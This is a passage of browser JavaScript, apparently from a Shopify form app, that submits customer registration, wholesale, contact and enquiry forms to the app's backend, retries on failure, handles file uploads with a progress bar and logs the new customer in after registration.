									checkedValues.push(checkboxes[j].value);
								}
								}
								formData[element.name] = checkedValues;
							}
						}else{
							if (element.type === "radio") {
								formData[element.name] = formElement.elements[element.name].value;
							}else{
								if( element.name && element.name.includes("surecust") ){}else{
									formData[element.name] = element.value;
								}
							}
						}
					}
				}
				if( targetButton.classList.contains('onstloading') ){}else{
					var formType = '';
					if( formData['wcustomer[formtype]'] == targetButtonType && formData['wcustomer[formtype]'] == targetFormType ){
						formType = formData['wcustomer[formtype]'];
					}
					if( formType == "" ){
						location.reload();
						return false;
					} 
					var postData = formData;
					targetButton.classList.add('onstloading');
					var formSubmissionUrl = '/api/cwcustomerregister';
					if( formType == 'wholesale' ){
						formSubmissionUrl = '/api/cwcustomerregister';
					}
					if( formType == 'contact' ){
						formSubmissionUrl = '/api/cwcustomercontact';
					}
					if( formType == 'customer' ){
						formSubmissionUrl = '/api/ccustomerregister';
					}
					if( formType == 'productenquiry' ){
						formSubmissionUrl = '/api/cwcustomerproductenquiry';
					}

					fetch(appurl+''+formSubmissionUrl,{
						method: 'POST',
						headers: {
							'Content-Type': 'application/json', // Set the content type to JSON
						},
						body: JSON.stringify(postData), // Convert the data to JSON format
					}).then(response => {
						// Check if the request was successful
						if (!response.ok) {
							throw new Error('Network response was not ok');
						}
						// Parse the response as JSON and return it
						return response.json();
					}).then(data => {
						// Handle the data from the response
						if( data.allow ){
							if( data.status == "already" ){
								for (var i = 0; i < emailwarning.length; i++) {
									var alreadymessage = emailwarning[i].getAttribute('data-already');
									emailwarning[i].innerText=alreadymessage;
									emailwarning[i].classList.add('onstactive');
								}
							}
							if( data.status == "new" ){
								for (let i = 0; i < formInputs.length; i++) {
									if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
										formInputs[i].value="";
									}	
								}
								for (let i = 0; i < formSelects.length; i++) {
									if( formSelects[i].getAttribute('name') ){
										formSelects[i].value="";
									}
								}
								for (let i = 0; i < formTextareas.length; i++) {
									formTextareas[i].value="";
								}
								var successRed = '';
								for (var i = 0; i < successmessage.length; i++) {
									if( data.msgsuccess ){
										if( data.msgsuccess !== '' ){
											successmessage[i].innerHTML=data.msgsuccess;
										}
									} 
									successmessage[i].classList.add('onstactive');
									if( data.branding ){
										if( brandingadded ){}else{
											brandingadded = true;
											successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
										}
									}
									if( successmessage[i].getAttribute('data-redirect') != undefined && successmessage[i].getAttribute('data-redirect') !== '' ){
										successRed = successmessage[i].getAttribute('data-redirect');
									}
								}
								if( data.skip ){
									if( data.skip == true ){
										var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
										var countForm = 0;
										loginFormBox.forEach(loginFormBoxEl => {
											if( countForm == 0 ){
												var loginForm = loginFormBoxEl.querySelector('form');
												var email = postData['wcustomer[email]'];
												var ppassword = postData['wcustomer[password]'];
												if (window.Shopify && window.Shopify.captcha) {
													if( data.redirect ){
														if( data.redirect !== '' ){
															loginForm.querySelector('input[name="return_to"]').value=data.redirect;
														}
													} 
													loginForm.querySelector('input[name="customer[email]"]').value=email;
													loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
													window.Shopify.captcha.protect(loginForm, () => {
														loginForm.submit();
													});
												} else {
													//loginForm.submit();
												}
											}
											countForm = countForm+1;
										});
									}
								}else{
									if( data.redirect && data.redirect !== '' ){
										location.href=data.redirect;
									}else{
										if( successRed !== '' ){
											location.href=successRed;
										}
									} 
								}
							}
							targetButton.classList.remove('onstloading');
						}else{
							if( data.vat ){
								if( data.vat == 'notvalid' ){
									formInputs.forEach(formInput => {
										var getName = formInput.getAttribute('name');
										if( getName == 'Partita IVA' ){
											var formInputParent = formInput.closest('.onst-field');
											var warningElement = formInputParent.querySelector('.onst-warning');
											if( warningElement ){
												warningElement.innerText="Partita IVA non valida";
												warningElement.classList.add('onstactive');
											}
										}
									});
								}
								targetButton.classList.remove('onstloading');
							}else{
								location.reload();
							}
						}
					}).catch(error => {
						if( formType == 'wholesale' ){
							fetch(appurl+'/api/cwcustomerregisterb',{
								method: 'POST',
								headers: {
									'Content-Type': 'application/json', // Set the content type to JSON
								},
								body: JSON.stringify(postData), // Convert the data to JSON format
							}).then(response => {
								// Check if the request was successful
								if (!response.ok) {
									throw new Error('Network response was not ok');
								}
								// Parse the response as JSON and return it
								return response.json();
							}).then(data => {
								// Handle the data from the response
								if( data.allow ){
									if( data.status == "already" ){
										for (var i = 0; i < emailwarning.length; i++) {
											var alreadymessage = emailwarning[i].getAttribute('data-already');
											emailwarning[i].innerText=alreadymessage;
											emailwarning[i].classList.add('onstactive');
										}
									}
									if( data.status == "new" ){
										for (let i = 0; i < formInputs.length; i++) {
											if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
												formInputs[i].value="";
											}	
										}
										for (let i = 0; i < formSelects.length; i++) {
											if( formSelects[i].getAttribute('name') ){
												formSelects[i].value="";
											}
										}
										for (let i = 0; i < formTextareas.length; i++) {
											formTextareas[i].value="";
										}
										var successRed = '';
										for (var i = 0; i < successmessage.length; i++) {
											if( data.msgsuccess ){
												if( data.msgsuccess !== '' ){
													successmessage[i].innerHTML=data.msgsuccess;
												}
											}
											successmessage[i].classList.add('onstactive');
											if( data.branding ){
												if( brandingadded ){}else{
													brandingadded = true;
													successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
												}
											}
											if( successmessage[i].getAttribute('data-redirect') != undefined && successmessage[i].getAttribute('data-redirect') !== '' ){
												successRed = successmessage[i].getAttribute('data-redirect');
											}
										}
										if( data.skip ){
											if( data.skip == true ){
												var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
												var countForm = 0;
												loginFormBox.forEach(loginFormBoxEl => {
													if( countForm == 0 ){
														var loginForm = loginFormBoxEl.querySelector('form');
														var email = postData['wcustomer[email]'];
														var ppassword = postData['wcustomer[password]'];
														if (window.Shopify && window.Shopify.captcha) {
															if( data.redirect ){
																if( data.redirect !== '' ){
																	loginForm.querySelector('input[name="return_to"]').value=data.redirect;
																}
															}
															loginForm.querySelector('input[name="customer[email]"]').value=email;
															loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
															window.Shopify.captcha.protect(loginForm, () => {
																loginForm.submit();
															});
														} else {
															//loginForm.submit();
														}
													}
													countForm = countForm+1;
												});
											}
										}else{
											if( data.redirect && data.redirect !== '' ){
												location.href=data.redirect;
											}else{
												if( successRed !== '' ){
													location.href=successRed;
												}
											} 
										}
									}
									targetButton.classList.remove('onstloading');
								}else{
									if( data.vat ){
										if( data.vat == 'notvalid' ){
											formInputs.forEach(formInput => {
												var getName = formInput.getAttribute('name');
												if( getName == 'Partita IVA' ){
													var formInputParent = formInput.closest('.onst-field');
													var warningElement = formInputParent.querySelector('.onst-warning');
													if( warningElement ){
														warningElement.innerText="Partita IVA non valida";
														warningElement.classList.add('onstactive');
													}
												}
											});
										}
										targetButton.classList.remove('onstloading');
									}else{
										location.reload();
									}
								}
							}).catch(error => {
								console.log(error);
								// Handle errors
								alert("Something went wrong, Please try after reload");
								location.reload();
							});
						}else{
							if( formType == 'contact' ){
								fetch(appurl+'/api/cwcustomercontactb',{
									method: 'POST',
									headers: {
										'Content-Type': 'application/json', // Set the content type to JSON
									},
									body: JSON.stringify(postData), // Convert the data to JSON format
								}).then(response => {
									// Check if the request was successful
									if (!response.ok) {
										throw new Error('Network response was not ok');
									}
									// Parse the response as JSON and return it
									return response.json();
								}).then(data => {
									// Handle the data from the response
									if( data.allow ){
										if( data.status == "already" ){
											for (var i = 0; i < emailwarning.length; i++) {
												var alreadymessage = emailwarning[i].getAttribute('data-already');
												emailwarning[i].innerText=alreadymessage;
												emailwarning[i].classList.add('onstactive');
											}
										}
										if( data.status == "new" ){
											for (let i = 0; i < formInputs.length; i++) {
												if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
													formInputs[i].value="";
												}	
											}
											for (let i = 0; i < formSelects.length; i++) {
												if( formSelects[i].getAttribute('name') ){
													formSelects[i].value="";
												}
											}
											for (let i = 0; i < formTextareas.length; i++) {
												formTextareas[i].value="";
											}
											var successRed = '';
											for (var i = 0; i < successmessage.length; i++) {
												if( data.msgsuccess ){
													if( data.msgsuccess !== '' ){
														successmessage[i].innerHTML=data.msgsuccess;
													}
												}
												successmessage[i].classList.add('onstactive');
												if( data.branding ){
													if( brandingadded ){}else{
														brandingadded = true;
														successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
													}
												}
												if( successmessage[i].getAttribute('data-redirect') != undefined && successmessage[i].getAttribute('data-redirect') !== '' ){
													successRed = successmessage[i].getAttribute('data-redirect');
												}
											}
											if( data.skip ){
												if( data.skip == true ){
													var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
													var countForm = 0;
													loginFormBox.forEach(loginFormBoxEl => {
														if( countForm == 0 ){
															var loginForm = loginFormBoxEl.querySelector('form');
															var email = postData['wcustomer[email]'];
															var ppassword = postData['wcustomer[password]'];
															if (window.Shopify && window.Shopify.captcha) {
																loginForm.querySelector('input[name="customer[email]"]').value=email;
																loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
																window.Shopify.captcha.protect(loginForm, () => {
																	loginForm.submit();
																});
															} else {
																//loginForm.submit();
															}
														}
														countForm = countForm+1;
													});
												}
											}else{
												if( data.redirect && data.redirect !== '' ){
													location.href=data.redirect;
												}else{
													if( successRed !== '' ){
														location.href=successRed;
													}
												} 
											}
										}
										targetButton.classList.remove('onstloading');
									}else{
										if( data.vat ){
											if( data.vat == 'notvalid' ){
												formInputs.forEach(formInput => {
													var getName = formInput.getAttribute('name');
													if( getName == 'Partita IVA' ){
														var formInputParent = formInput.closest('.onst-field');
														var warningElement = formInputParent.querySelector('.onst-warning');
														if( warningElement ){
															warningElement.innerText="Partita IVA non valida";
															warningElement.classList.add('onstactive');
														}
													}
												});
											}
											targetButton.classList.remove('onstloading');
										}else{
											location.reload();
										}
									}
								}).catch(error => {
									console.log(error);
									// Handle errors
									alert("Something went wrong, Please try after reload");
									location.reload();
								});
							}else{
								console.log(error);
								// Handle errors
								alert("Something went wrong, Please try after reload");
								location.reload();
							}
						}
					});
				}
			}
		}else{
			if (formElement) {
				formElement.scrollIntoView({
					behavior: 'smooth',
					block: 'start'
				});
			}
		}
	}

	function formFieldUploadFunction(uploadField){
		var file = uploadField.files[0];
		var fieldBox = uploadField.closest('.onst-upload-field');
		var formElement = uploadField.closest('.onst-custom-form');
		var checkData = uploadField.getAttribute('data-required');
		var errorMsg = fieldBox.querySelector('.onst-warning');

		var uploadBar = fieldBox.querySelector('.upload-file-loader');
		var progressBar = fieldBox.querySelector('.upload-loader-progress');
		var uploadFileValue = fieldBox.querySelector('input[type="hidden"]');
		
		var fileNameText = fieldBox.querySelector('.onst-selected-file-name');
		var errorMessage = errorMsg.getAttribute('data-required');
		var validMessage = errorMsg.getAttribute('data-valid');
		var customerIdInput = formElement.querySelector('input[name="wcustomer[id]"]');
		var shopInput = formElement.querySelector('input[name="wcustomer[shop]"]');
		var submitButton = formElement.querySelector('.onst-custom-form-submit');
		
		if( checkData == 'true' ){
			if (!file) {
				fileNameText.innerText = '';
				errorMsg.innerText = errorMessage;
				errorMsg.classList.add('onstactive');
				return;
			}
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = validMessage;
		fileNameText.innerText = file.name;
		var maxSizeInBytes = 5 * 1024 * 1024;
		if( shopInput.value == 'emanaskin.myshopify.com' ){
			maxSizeInBytes = 25 * 1024 * 1024;
		}
		if (file.size > maxSizeInBytes) {
			errorMsg.classList.add('onstactive');
			uploadField.value="";
			return;
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = errorMessage;

		var formData = new FormData();
		formData.append('file', file);
		formData.append('shop', shopInput.value);
		formData.append('customer', customerIdInput.value);

		submitButton.classList.add('uploading-file');
		
		uploadBar.classList.add('onstactive');

		var xhr = new XMLHttpRequest();
		xhr.open('POST', appurl + '/api/uploadfilefunc', true);
	
		// Track upload progress
		xhr.upload.addEventListener('progress', function (event) {
			if (event.lengthComputable) {
				var percentComplete = (event.loaded / event.total) * 100;
				progressBar.style.width=percentComplete.toFixed(2)-5 + '%';
			}
		});
		
		xhr.onload = function () {
			if (xhr.status === 200) {
				var data = JSON.parse(xhr.responseText);
				if( data.allow ){
					submitButton.classList.remove('uploading-file');
					uploadFileValue.value=data.file_path;
					uploadBar.classList.remove('onstactive');
					progressBar.style.width='1%';
				}else{
					console.error('Not Allowed');
					alert("Something went wrong, Please try after reload");
					location.reload();
				}
			} else {
				// Request failed
				console.error('Upload failed with status ' + xhr.status);
				alert("Something went wrong, Please try after reload");
				location.reload();
			}
		};
	
		xhr.onerror = function () {
			console.error('Request failed');
			alert("Something went wrong, Please try after reload");
			location.reload();
		};
	
		xhr.send(formData);
		
	}
	
	function rearrangeArrayByPosition(array) {
		// Sort the array of objects based on the 'position' property
		array.sort((a, b) => a.position - b.position);
		return array;
	}
 
}


if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', onReady);
} else {
  onReady();
}